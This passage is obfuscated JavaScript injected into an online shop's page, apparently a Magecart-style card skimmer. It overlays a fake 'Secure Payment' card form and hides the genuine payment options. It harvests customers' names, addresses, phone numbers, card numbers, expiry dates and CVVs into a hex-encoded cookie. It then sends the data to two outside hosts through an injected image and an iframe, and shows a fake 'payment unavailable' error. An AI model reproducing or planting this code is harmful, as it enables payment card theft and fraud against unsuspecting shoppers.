_0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div><div class="col-12 col-des-4 col-tb-6"><div class="top-middle-header"><div>Simplify with <span style="color: #ec0101;">FREE shipping</span>! <a href="#">Shop Now</a></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var 